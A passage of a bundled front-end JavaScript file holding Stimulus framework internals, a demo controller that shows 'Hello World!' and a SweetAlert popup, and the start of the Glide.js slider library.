    findAllElements(selector, outletName) {
      const elements = this.scope.queryElements(selector);
      return elements.filter((element) => this.matchesElement(element, selector, outletName));
    }
    matchesElement(element, selector, outletName) {
      const controllerAttribute = element.getAttribute(this.scope.schema.controllerAttribute) || "";
      return element.matches(selector) && controllerAttribute.split(" ").includes(outletName);
    }
  };
  var Scope = class {
    constructor(schema, element, identifier, logger) {
      this.targets = new TargetSet(this);
      this.classes = new ClassMap(this);
      this.data = new DataMap(this);
      this.containsElement = (element2) => {
        return element2.closest(this.controllerSelector) === this.element;
      };
      this.schema = schema;
      this.element = element;
      this.identifier = identifier;
      this.guide = new Guide(logger);
      this.outlets = new OutletSet(this.documentScope, element);
    }
    findElement(selector) {
      return this.element.matches(selector) ? this.element : this.queryElements(selector).find(this.containsElement);
    }
    findAllElements(selector) {
      return [
        ...this.element.matches(selector) ? [this.element] : [],
        ...this.queryElements(selector).filter(this.containsElement)
      ];
    }
    queryElements(selector) {
      return Array.from(this.element.querySelectorAll(selector));
    }
    get controllerSelector() {
      return attributeValueContainsToken(this.schema.controllerAttribute, this.identifier);
    }
    get isDocumentScope() {
      return this.element === document.documentElement;
    }
    get documentScope() {
      return this.isDocumentScope ? this : new Scope(this.schema, document.documentElement, this.identifier, this.guide.logger);
    }
  };
  var ScopeObserver = class {
    constructor(element, schema, delegate) {
      this.element = element;
      this.schema = schema;
      this.delegate = delegate;
      this.valueListObserver = new ValueListObserver(this.element, this.controllerAttribute, this);
      this.scopesByIdentifierByElement = /* @__PURE__ */ new WeakMap();
      this.scopeReferenceCounts = /* @__PURE__ */ new WeakMap();
    }
    start() {
      this.valueListObserver.start();
    }
    stop() {
      this.valueListObserver.stop();
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    parseValueForToken(token) {
      const { element, content: identifier } = token;
      return this.parseValueForElementAndIdentifier(element, identifier);
    }
    parseValueForElementAndIdentifier(element, identifier) {
      const scopesByIdentifier = this.fetchScopesByIdentifierForElement(element);
      let scope = scopesByIdentifier.get(identifier);
      if (!scope) {
        scope = this.delegate.createScopeForElementAndIdentifier(element, identifier);
        scopesByIdentifier.set(identifier, scope);
      }
      return scope;
    }
    elementMatchedValue(element, value) {
      const referenceCount = (this.scopeReferenceCounts.get(value) || 0) + 1;
      this.scopeReferenceCounts.set(value, referenceCount);
      if (referenceCount == 1) {
        this.delegate.scopeConnected(value);
      }
    }
    elementUnmatchedValue(element, value) {
      const referenceCount = this.scopeReferenceCounts.get(value);
      if (referenceCount) {
        this.scopeReferenceCounts.set(value, referenceCount - 1);
        if (referenceCount == 1) {
          this.delegate.scopeDisconnected(value);
        }
      }
    }
    fetchScopesByIdentifierForElement(element) {
      let scopesByIdentifier = this.scopesByIdentifierByElement.get(element);
      if (!scopesByIdentifier) {
        scopesByIdentifier = /* @__PURE__ */ new Map();
        this.scopesByIdentifierByElement.set(element, scopesByIdentifier);
      }
      return scopesByIdentifier;
    }
  };
  var Router = class {
    constructor(application2) {
      this.application = application2;
      this.scopeObserver = new ScopeObserver(this.element, this.schema, this);
      this.scopesByIdentifier = new Multimap();
      this.modulesByIdentifier = /* @__PURE__ */ new Map();
    }
    get element() {
      return this.application.element;
    }
    get schema() {
      return this.application.schema;
    }
    get logger() {
      return this.application.logger;
    }
    get controllerAttribute() {
      return this.schema.controllerAttribute;
    }
    get modules() {
      return Array.from(this.modulesByIdentifier.values());
    }
    get contexts() {
      return this.modules.reduce((contexts, module) => contexts.concat(module.contexts), []);
    }
    start() {
      this.scopeObserver.start();
    }
    stop() {
      this.scopeObserver.stop();
    }
    loadDefinition(definition) {
      this.unloadIdentifier(definition.identifier);
      const module = new Module(this.application, definition);
      this.connectModule(module);
      const afterLoad = definition.controllerConstructor.afterLoad;
      if (afterLoad) {
        afterLoad.call(definition.controllerConstructor, definition.identifier, this.application);
      }
    }
    unloadIdentifier(identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        this.disconnectModule(module);
      }
    }
    getContextForElementAndIdentifier(element, identifier) {
      const module = this.modulesByIdentifier.get(identifier);
      if (module) {
        return module.contexts.find((context) => context.element == element);
      }
    }
    proposeToConnectScopeForElementAndIdentifier(element, identifier) {
      const scope = this.scopeObserver.parseValueForElementAndIdentifier(element, identifier);
      if (scope) {
        this.scopeObserver.elementMatchedValue(scope.element, scope);
      } else {
        console.error(`Couldn't find or create scope for identifier: "${identifier}" and element:`, element);
      }
    }
    handleError(error2, message, detail) {
      this.application.handleError(error2, message, detail);
    }
    createScopeForElementAndIdentifier(element, identifier) {
      return new Scope(this.schema, element, identifier, this.logger);
    }
    scopeConnected(scope) {
      this.scopesByIdentifier.add(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.connectContextForScope(scope);
      }
    }
    scopeDisconnected(scope) {
      this.scopesByIdentifier.delete(scope.identifier, scope);
      const module = this.modulesByIdentifier.get(scope.identifier);
      if (module) {
        module.disconnectContextForScope(scope);
      }
    }
    connectModule(module) {
      this.modulesByIdentifier.set(module.identifier, module);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.connectContextForScope(scope));
    }
    disconnectModule(module) {
      this.modulesByIdentifier.delete(module.identifier);
      const scopes = this.scopesByIdentifier.getValuesForKey(module.identifier);
      scopes.forEach((scope) => module.disconnectContextForScope(scope));
    }
  };
  var defaultSchema = {
    controllerAttribute: "data-controller",
    actionAttribute: "data-action",
    targetAttribute: "data-target",
    targetAttributeForScope: (identifier) => `data-${identifier}-target`,
    outletAttributeForScope: (identifier, outlet) => `data-${identifier}-${outlet}-outlet`,
    keyMappings: Object.assign(Object.assign({ enter: "Enter", tab: "Tab", esc: "Escape", space: " ", up: "ArrowUp", down: "ArrowDown", left: "ArrowLeft", right: "ArrowRight", home: "Home", end: "End", page_up: "PageUp", page_down: "PageDown" }, objectFromEntries("abcdefghijklmnopqrstuvwxyz".split("").map((c) => [c, c]))), objectFromEntries("0123456789".split("").map((n2) => [n2, n2])))
  };
  function objectFromEntries(array) {
    return array.reduce((memo, [k, v]) => Object.assign(Object.assign({}, memo), { [k]: v }), {});
  }
  var Application = class {
    constructor(element = document.documentElement, schema = defaultSchema) {
      this.logger = console;
      this.debug = false;
      this.logDebugActivity = (identifier, functionName, detail = {}) => {
        if (this.debug) {
          this.logFormattedMessage(identifier, functionName, detail);
        }
      };
      this.element = element;
      this.schema = schema;
      this.dispatcher = new Dispatcher(this);
      this.router = new Router(this);
      this.actionDescriptorFilters = Object.assign({}, defaultActionDescriptorFilters);
    }
    static start(element, schema) {
      const application2 = new this(element, schema);
      application2.start();
      return application2;
    }
    async start() {
      await domReady();
      this.logDebugActivity("application", "starting");
      this.dispatcher.start();
      this.router.start();
      this.logDebugActivity("application", "start");
    }
    stop() {
      this.logDebugActivity("application", "stopping");
      this.dispatcher.stop();
      this.router.stop();
      this.logDebugActivity("application", "stop");
    }
    register(identifier, controllerConstructor) {
      this.load({ identifier, controllerConstructor });
    }
    registerActionOption(name, filter) {
      this.actionDescriptorFilters[name] = filter;
    }
    load(head, ...rest) {
      const definitions = Array.isArray(head) ? head : [head, ...rest];
      definitions.forEach((definition) => {
        if (definition.controllerConstructor.shouldLoad) {
          this.router.loadDefinition(definition);
        }
      });
    }
    unload(head, ...rest) {
      const identifiers = Array.isArray(head) ? head : [head, ...rest];
      identifiers.forEach((identifier) => this.router.unloadIdentifier(identifier));
    }
    get controllers() {
      return this.router.contexts.map((context) => context.controller);
    }
    getControllerForElementAndIdentifier(element, identifier) {
      const context = this.router.getContextForElementAndIdentifier(element, identifier);
      return context ? context.controller : null;
    }
    handleError(error2, message, detail) {
      var _a;
      this.logger.error(`%s

%o

%o`, message, error2, detail);
      (_a = window.onerror) === null || _a === void 0 ? void 0 : _a.call(window, message, "", 0, 0, error2);
    }
    logFormattedMessage(identifier, functionName, detail = {}) {
      detail = Object.assign({ application: this }, detail);
      this.logger.groupCollapsed(`${identifier} #${functionName}`);
      this.logger.log("details:", Object.assign({}, detail));
      this.logger.groupEnd();
    }
  };
  function domReady() {
    return new Promise((resolve) => {
      if (document.readyState == "loading") {
        document.addEventListener("DOMContentLoaded", () => resolve());
      } else {
        resolve();
      }
    });
  }
  function ClassPropertiesBlessing(constructor) {
    const classes = readInheritableStaticArrayValues(constructor, "classes");
    return classes.reduce((properties, classDefinition) => {
      return Object.assign(properties, propertiesForClassDefinition(classDefinition));
    }, {});
  }
  function propertiesForClassDefinition(key) {
    return {
      [`${key}Class`]: {
        get() {
          const { classes } = this;
          if (classes.has(key)) {
            return classes.get(key);
          } else {
            const attribute = classes.getAttributeName(key);
            throw new Error(`Missing attribute "${attribute}"`);
          }
        }
      },
      [`${key}Classes`]: {
        get() {
          return this.classes.getAll(key);
        }
      },
      [`has${capitalize(key)}Class`]: {
        get() {
          return this.classes.has(key);
        }
      }
    };
  }
  function OutletPropertiesBlessing(constructor) {
    const outlets = readInheritableStaticArrayValues(constructor, "outlets");
    return outlets.reduce((properties, outletDefinition) => {
      return Object.assign(properties, propertiesForOutletDefinition(outletDefinition));
    }, {});
  }
  function getOutletController(controller, element, identifier) {
    return controller.application.getControllerForElementAndIdentifier(element, identifier);
  }
  function getControllerAndEnsureConnectedScope(controller, element, outletName) {
    let outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
    controller.application.router.proposeToConnectScopeForElementAndIdentifier(element, outletName);
    outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
  }
  function propertiesForOutletDefinition(name) {
    const camelizedName = namespaceCamelize(name);
    return {
      [`${camelizedName}Outlet`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
            if (outletController)
              return outletController;
            throw new Error(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`);
          }
          throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
        }
      },
      [`${camelizedName}Outlets`]: {
        get() {
          const outlets = this.outlets.findAll(name);
          if (outlets.length > 0) {
            return outlets.map((outletElement) => {
              const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
              if (outletController)
                return outletController;
              console.warn(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`, outletElement);
            }).filter((controller) => controller);
          }
          return [];
        }
      },
      [`${camelizedName}OutletElement`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            return outletElement;
          } else {
            throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
          }
        }
      },
      [`${camelizedName}OutletElements`]: {
        get() {
          return this.outlets.findAll(name);
        }
      },
      [`has${capitalize(camelizedName)}Outlet`]: {
        get() {
          return this.outlets.has(name);
        }
      }
    };
  }
  function TargetPropertiesBlessing(constructor) {
    const targets = readInheritableStaticArrayValues(constructor, "targets");
    return targets.reduce((properties, targetDefinition) => {
      return Object.assign(properties, propertiesForTargetDefinition(targetDefinition));
    }, {});
  }
  function propertiesForTargetDefinition(name) {
    return {
      [`${name}Target`]: {
        get() {
          const target = this.targets.find(name);
          if (target) {
            return target;
          } else {
            throw new Error(`Missing target element "${name}" for "${this.identifier}" controller`);
          }
        }
      },
      [`${name}Targets`]: {
        get() {
          return this.targets.findAll(name);
        }
      },
      [`has${capitalize(name)}Target`]: {
        get() {
          return this.targets.has(name);
        }
      }
    };
  }
  function ValuePropertiesBlessing(constructor) {
    const valueDefinitionPairs = readInheritableStaticObjectPairs(constructor, "values");
    const propertyDescriptorMap = {
      valueDescriptorMap: {
        get() {
          return valueDefinitionPairs.reduce((result, valueDefinitionPair) => {
            const valueDescriptor = parseValueDefinitionPair(valueDefinitionPair, this.identifier);
            const attributeName = this.data.getAttributeNameForKey(valueDescriptor.key);
            return Object.assign(result, { [attributeName]: valueDescriptor });
          }, {});
        }
      }
    };
    return valueDefinitionPairs.reduce((properties, valueDefinitionPair) => {
      return Object.assign(properties, propertiesForValueDefinitionPair(valueDefinitionPair));
    }, propertyDescriptorMap);
  }
  function propertiesForValueDefinitionPair(valueDefinitionPair, controller) {
    const definition = parseValueDefinitionPair(valueDefinitionPair, controller);
    const { key, name, reader: read, writer: write } = definition;
    return {
      [name]: {
        get() {
          const value = this.data.get(key);
          if (value !== null) {
            return read(value);
          } else {
            return definition.defaultValue;
          }
        },
        set(value) {
          if (value === void 0) {
            this.data.delete(key);
          } else {
            this.data.set(key, write(value));
          }
        }
      },
      [`has${capitalize(name)}`]: {
        get() {
          return this.data.has(key) || definition.hasCustomDefaultValue;
        }
      }
    };
  }
  function parseValueDefinitionPair([token, typeDefinition], controller) {
    return valueDescriptorForTokenAndTypeDefinition({
      controller,
      token,
      typeDefinition
    });
  }
  function parseValueTypeConstant(constant) {
    switch (constant) {
      case Array:
        return "array";
      case Boolean:
        return "boolean";
      case Number:
        return "number";
      case Object:
        return "object";
      case String:
        return "string";
    }
  }
  function parseValueTypeDefault(defaultValue) {
    switch (typeof defaultValue) {
      case "boolean":
        return "boolean";
      case "number":
        return "number";
      case "string":
        return "string";
    }
    if (Array.isArray(defaultValue))
      return "array";
    if (Object.prototype.toString.call(defaultValue) === "[object Object]")
      return "object";
  }
  function parseValueTypeObject(payload) {
    const { controller, token, typeObject } = payload;
    const hasType = isSomething(typeObject.type);
    const hasDefault = isSomething(typeObject.default);
    const fullObject = hasType && hasDefault;
    const onlyType = hasType && !hasDefault;
    const onlyDefault = !hasType && hasDefault;
    const typeFromObject = parseValueTypeConstant(typeObject.type);
    const typeFromDefaultValue = parseValueTypeDefault(payload.typeObject.default);
    if (onlyType)
      return typeFromObject;
    if (onlyDefault)
      return typeFromDefaultValue;
    if (typeFromObject !== typeFromDefaultValue) {
      const propertyPath = controller ? `${controller}.${token}` : token;
      throw new Error(`The specified default value for the Stimulus Value "${propertyPath}" must match the defined type "${typeFromObject}". The provided default value of "${typeObject.default}" is of type "${typeFromDefaultValue}".`);
    }
    if (fullObject)
      return typeFromObject;
  }
  function parseValueTypeDefinition(payload) {
    const { controller, token, typeDefinition } = payload;
    const typeObject = { controller, token, typeObject: typeDefinition };
    const typeFromObject = parseValueTypeObject(typeObject);
    const typeFromDefaultValue = parseValueTypeDefault(typeDefinition);
    const typeFromConstant = parseValueTypeConstant(typeDefinition);
    const type = typeFromObject || typeFromDefaultValue || typeFromConstant;
    if (type)
      return type;
    const propertyPath = controller ? `${controller}.${typeDefinition}` : token;
    throw new Error(`Unknown value type "${propertyPath}" for "${token}" value`);
  }
  function defaultValueForDefinition(typeDefinition) {
    const constant = parseValueTypeConstant(typeDefinition);
    if (constant)
      return defaultValuesByType[constant];
    const hasDefault = hasProperty(typeDefinition, "default");
    const hasType = hasProperty(typeDefinition, "type");
    const typeObject = typeDefinition;
    if (hasDefault)
      return typeObject.default;
    if (hasType) {
      const { type } = typeObject;
      const constantFromType = parseValueTypeConstant(type);
      if (constantFromType)
        return defaultValuesByType[constantFromType];
    }
    return typeDefinition;
  }
  function valueDescriptorForTokenAndTypeDefinition(payload) {
    const { token, typeDefinition } = payload;
    const key = `${dasherize(token)}-value`;
    const type = parseValueTypeDefinition(payload);
    return {
      type,
      key,
      name: camelize(key),
      get defaultValue() {
        return defaultValueForDefinition(typeDefinition);
      },
      get hasCustomDefaultValue() {
        return parseValueTypeDefault(typeDefinition) !== void 0;
      },
      reader: readers[type],
      writer: writers[type] || writers.default
    };
  }
  var defaultValuesByType = {
    get array() {
      return [];
    },
    boolean: false,
    number: 0,
    get object() {
      return {};
    },
    string: ""
  };
  var readers = {
    array(value) {
      const array = JSON.parse(value);
      if (!Array.isArray(array)) {
        throw new TypeError(`expected value of type "array" but instead got value "${value}" of type "${parseValueTypeDefault(array)}"`);
      }
      return array;
    },
    boolean(value) {
      return !(value == "0" || String(value).toLowerCase() == "false");
    },
    number(value) {
      return Number(value.replace(/_/g, ""));
    },
    object(value) {
      const object = JSON.parse(value);
      if (object === null || typeof object != "object" || Array.isArray(object)) {
        throw new TypeError(`expected value of type "object" but instead got value "${value}" of type "${parseValueTypeDefault(object)}"`);
      }
      return object;
    },
    string(value) {
      return value;
    }
  };
  var writers = {
    default: writeString,
    array: writeJSON,
    object: writeJSON
  };
  function writeJSON(value) {
    return JSON.stringify(value);
  }
  function writeString(value) {
    return `${value}`;
  }
  var Controller = class {
    constructor(context) {
      this.context = context;
    }
    static get shouldLoad() {
      return true;
    }
    static afterLoad(_identifier, _application) {
      return;
    }
    get application() {
      return this.context.application;
    }
    get scope() {
      return this.context.scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get targets() {
      return this.scope.targets;
    }
    get outlets() {
      return this.scope.outlets;
    }
    get classes() {
      return this.scope.classes;
    }
    get data() {
      return this.scope.data;
    }
    initialize() {
    }
    connect() {
    }
    disconnect() {
    }
    dispatch(eventName, { target = this.element, detail = {}, prefix = this.identifier, bubbles = true, cancelable = true } = {}) {
      const type = prefix ? `${prefix}:${eventName}` : eventName;
      const event = new CustomEvent(type, { detail, bubbles, cancelable });
      target.dispatchEvent(event);
      return event;
    }
  };
  Controller.blessings = [
    ClassPropertiesBlessing,
    TargetPropertiesBlessing,
    ValuePropertiesBlessing,
    OutletPropertiesBlessing
  ];
  Controller.targets = [];
  Controller.outlets = [];
  Controller.values = {};

  // app/javascript/controllers/application.js
  var application = Application.start();
  application.debug = false;
  window.Stimulus = application;

  // app/javascript/controllers/hello_controller.js
  var import_sweetalert2 = __toESM(require_sweetalert2_all());
  var hello_controller_default = class extends Controller {
    connect() {
      this.element.textContent = "Hello World!";
      import_sweetalert2.default.fire("Any fool can use a computer");
    }
  };

  // ../../shared/node_modules/@glidejs/glide/dist/glide.esm.js
  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      if (enumerableOnly) {
        symbols = symbols.filter(function(sym) {
          return Object.getOwnPropertyDescriptor(object, sym).enumerable;
        });
      }
      keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i2 = 1; i2 < arguments.length; i2++) {
      var source = arguments[i2] != null ? arguments[i2] : {};
      if (i2 % 2) {
        ownKeys(Object(source), true).forEach(function(key) {
          _defineProperty(target, key, source[key]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
      } else {
        ownKeys(Object(source)).forEach(function(key) {
          Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
        });
      }
    }
    return target;
  }
  function _typeof(obj) {
    "@babel/helpers - typeof";
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      _typeof = function(obj2) {
        return typeof obj2;
      };
    } else {
      _typeof = function(obj2) {
        return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
      };
    }
    return _typeof(obj);
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i2 = 0; i2 < props.length; i2++) {
      var descriptor = props[i2];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor)
        descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps)
      _defineProperties(Constructor.prototype, protoProps);
    if (staticProps)
      _defineProperties(Constructor, staticProps);
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }
  function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
      throw new TypeError("Super expression must either be null or a function");
    }
    subClass.prototype = Object.create(superClass && superClass.prototype, {
      constructor: {
        value: subClass,
        writable: true,
        configurable: true
      }
    });
    if (superClass)
      _setPrototypeOf(subClass, superClass);
  }
  function _getPrototypeOf(o2) {
    _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf2(o3) {
      return o3.__proto__ || Object.getPrototypeOf(o3);
    };
    return _getPrototypeOf(o2);
  }
  function _setPrototypeOf(o2, p) {
    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf2(o3, p2) {
      o3.__proto__ = p2;
      return o3;
    };
    return _setPrototypeOf(o2, p);
  }
  function _isNativeReflectConstruct() {
    if (typeof Reflect === "undefined" || !Reflect.construct)
      return false;
    if (Reflect.construct.sham)
      return false;
    if (typeof Proxy === "function")
      return true;
    try {
      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
      }));
      return true;
    } catch (e2) {
      return false;
    }
  }
  function _assertThisInitialized(self2) {
    if (self2 === void 0) {
      throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }
    return self2;
  }
  function _possibleConstructorReturn(self2, call) {
    if (call && (typeof call === "object" || typeof call === "function")) {
      return call;
    } else if (call !== void 0) {
      throw new TypeError("Derived constructors may only return object or undefined");
    }
    return _assertThisInitialized(self2);
  }
  function _createSuper(Derived) {
    var hasNativeReflectConstruct = _isNativeReflectConstruct();
    return function _createSuperInternal() {
      var Super = _getPrototypeOf(Derived), result;
      if (hasNativeReflectConstruct) {
        var NewTarget = _getPrototypeOf(this).constructor;
        result = Reflect.construct(Super, arguments, NewTarget);
      } else {
        result = Super.apply(this, arguments);
      }
      return _possibleConstructorReturn(this, result);
    };
  }
  function _superPropBase(object, property) {
    while (!Object.prototype.hasOwnProperty.call(object, property)) {
      object = _getPrototypeOf(object);
      if (object === null)
        break;
    }
    return object;
  }
  function _get() {
    if (typeof Reflect !== "undefined" && Reflect.get) {
      _get = Reflect.get;
    } else {
      _get = function _get2(target, property, receiver) {
        var base = _superPropBase(target, property);
        if (!base)
          return;
        var desc = Object.getOwnPropertyDescriptor(base, property);
        if (desc.get) {
          return desc.get.call(arguments.length < 3 ? target : receiver);
        }
        return desc.value;
      };
    }
    return _get.apply(this, arguments);
  }
  var defaults = {
    type: "slider",
    startAt: 0,
    perView: 1,
    focusAt: 0,
    gap: 10,
    autoplay: false,
    hoverpause: true,
    keyboard: true,
    bound: false,
    swipeThreshold: 80,
    dragThreshold: 120,
    perSwipe: "",
    touchRatio: 0.5,
    touchAngle: 45,
    animationDuration: 400,
    rewind: true,
    rewindDuration: 800,
    animationTimingFunc: "cubic-bezier(.165, .840, .440, 1)",
    waitForTransition: true,
    throttle: 10,
    direction: "ltr",
    peek: 0,
    cloningRatio: 1,
    breakpoints: {},
    classes: {
      swipeable: "glide--swipeable",
      dragging: "glide--dragging",
      direction: {
        ltr: "glide--ltr",
        rtl: "glide--rtl"
      },
      type: {
        slider: "glide--slider",
        carousel: "glide--carousel"
      },
      slide: {
        clone: "glide__slide--clone",
        active: "glide__slide--active"
      },
      arrow: {
        disabled: "glide__arrow--disabled"
      },
      nav: {
        active: "glide__bullet--active"
      }
    }
  };
  function warn(msg) {
    console.error("[Glide warn]: ".concat(msg));
  }
  function toInt(value) {
    return parseInt(value);
  }
  function toFloat(value) {
    return parseFloat(value);
  }
  function isString(value) {
    return typeof value === "string";
  }
  function isObject(value) {
    var type = _typeof(value);
    return type === "function" || type === "object" && !!value;
  }
  function isFunction(value) {
    return typeof value === "function";
  }
  function isUndefined(value) {
    return typeof value === "undefined";
  }
  function isArray(value) {
    return value.constructor === Array;
  }
  function mount(glide, extensions, events) {
    var components = {};
    for (var name in extensions) {
      if (isFunction(extensions[name])) {
        components[name] = extensions[name](glide, components, events);
      } else {
        warn("Extension must be a function");
      }
    }
    for (var _name in components) {
      if (isFunction(components[_name].mount)) {
        components[_name].mount();
      }
    }
    return components;
  }
  function define2(obj, prop, definition) {
    Object.defineProperty(obj, prop, definition);
  }
  function sortKeys(obj) {
    return Object.keys(obj).sort().reduce(function(r2, k) {
      r2[k] = obj[k];
      return r2[k], r2;
    }, {});
  }
  function mergeOptions(defaults2, settings) {
    var options = Object.assign({}, defaults2, settings);
    if (settings.hasOwnProperty("classes")) {
      options.classes = Object.assign({}, defaults2.classes, settings.classes);
      var properties = ["direction", "type", "slide", "arrow", "nav"];
      properties.forEach(function(property) {
        if (settings.classes.hasOwnProperty(property)) {
          options.classes[property] = _objectSpread2(_objectSpread2({}, defaults2.classes[property]), settings.classes[property]);
        }
      });
    }
    if (settings.hasOwnProperty("breakpoints")) {
      options.breakpoints = Object.assign({}, defaults2.breakpoints, settings.breakpoints);
    }
    return options;
  }
  var EventsBus = /* @__PURE__ */ function() {
    function EventsBus2() {
      var events = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBus2);
      this.events = events;
      this.hop = events.hasOwnProperty;
    }
    _createClass(EventsBus2, [{
      key: "on",
      value: function on(event, handler) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.on(event[i2], handler);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          this.events[event] = [];
        }
        var index = this.events[event].push(handler) - 1;
        return {
          remove: function remove() {
            delete this.events[event][index];
          }
        };
      }
    }, {
      key: "emit",
      value: function emit(event, context) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.emit(event[i2], context);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          return;
        }
        this.events[event].forEach(function(item) {
          item(context || {});
        });
      }
    }]);
    return EventsBus2;
  }();
  var Glide$1 = /* @__PURE__ */ function() {
    function Glide2(selector) {
      var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
      _classCallCheck(this, Glide2);
      this._c = {};
      this._t = [];
      this._e = new EventsBus();
      this.disabled = false;
      this.selector = selector;
      this.settings = mergeOptions(defaults, options);
      this.index = this.settings.startAt;
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount$1() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this._e.emit("mount.before");
        if (isObject(extensions)) {
          this._c = mount(this, extensions, this._e);
        } else {
          warn("You need to provide a object on `mount()`");
        }
        this._e.emit("mount.after");
        return this;
      }
    }, {
      key: "mutate",
      value: function mutate() {
        var transformers = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        if (isArray(transformers)) {
          this._t = transformers;
        } else {
          warn("You need to provide a array on `mutate()`");
        }
        return this;
      }
    }, {
      key: "update",
      value: function update() {
        var settings = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this.settings = mergeOptions(this.settings, settings);
        if (settings.hasOwnProperty("startAt")) {
          this.index = settings.startAt;
        }
        this._e.emit("update");
        return this;
      }
    }, {
      key: "go",
      value: function go(pattern) {
        this._c.Run.make(pattern);
        return this;
      }
    }, {
      key: "move",
      value: function move(distance) {
        this._c.Transition.disable();
        this._c.Move.make(distance);
        return this;
      }
    }, {
      key: "destroy",
      value: function destroy() {
        this._e.emit("destroy");
        return this;
      }
    }, {
      key: "play",
      value: function play() {
        var interval = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : false;
        if (interval) {
          this.settings.autoplay = interval;
        }
        this._e.emit("play");
        return this;
      }
    }, {
      key: "pause",
      value: function pause() {
        this._e.emit("pause");
        return this;
      }
    }, {
      key: "disable",
      value: function disable() {
        this.disabled = true;
        return this;
      }
    }, {
      key: "enable",
      value: function enable() {
        this.disabled = false;
        return this;
      }
    }, {
      key: "on",
      value: function on(event, handler) {
        this._e.on(event, handler);
        return this;
      }
    }, {
      key: "isType",
      value: function isType(name) {
        return this.settings.type === name;
      }
    }, {
      key: "settings",
      get: function get() {
        return this._o;
      },
      set: function set(o2) {
        if (isObject(o2)) {
          this._o = o2;
        } else {
          warn("Options must be an `object` instance.");
        }
      }
    }, {
      key: "index",
      get: function get() {
        return this._i;
      },
      set: function set(i2) {
        this._i = toInt(i2);
      }
    }, {
      key: "type",
      get: function get() {
        return this.settings.type;
      }
    }, {
      key: "disabled",
      get: function get() {
        return this._d;
      },
      set: function set(status) {
        this._d = !!status;
      }
    }]);
    return Glide2;
  }();
  function Run(Glide2, Components, Events) {
    var Run2 = {
      mount: function mount2() {
        this._o = false;
      },
      make: function make(move) {
        var _this = this;
        if (!Glide2.disabled) {
          !Glide2.settings.waitForTransition || Glide2.disable();
          this.move = move;
          Events.emit("run.before", this.move);
          this.calculate();
          Events.emit("run", this.move);
          Components.Transition.after(function() {
            if (_this.isStart()) {
              Events.emit("run.start", _this.move);
            }
            if (_this.isEnd()) {
              Events.emit("run.end", _this.move);
            }
            if (_this.isOffset()) {
              _this._o = false;
              Events.emit("run.offset", _this.move);
            }
            Events.emit("run.after", _this.move);
            Glide2.enable();
          });
        }
      },
      calculate: function calculate() {
        var move = this.move, length = this.length;
        var steps = move.steps, direction = move.direction;
        var viewSize = 1;
        if (direction === "=") {
          if (Glide2.settings.bound && toInt(steps) > length) {
            Glide2.index = length;
            return;
          }
          Glide2.index = steps;
          return;
        }
        if (direction === ">" && steps === ">") {
          Glide2.index = length;
          return;
        }
        if (direction === "<" && steps === "<") {
          Glide2.index = 0;
          return;
        }
        if (direction === "|") {
          viewSize = Glide2.settings.perView || 1;
        }
        if (direction === ">" || direction === "|" && steps === ">") {
          var index = calculateForwardIndex(viewSize);
          if (index > length) {
            this._o = true;
          }
          Glide2.index = normalizeForwardIndex(index, viewSize);
          return;
        }
        if (direction === "<" || direction === "|" && steps === "<") {
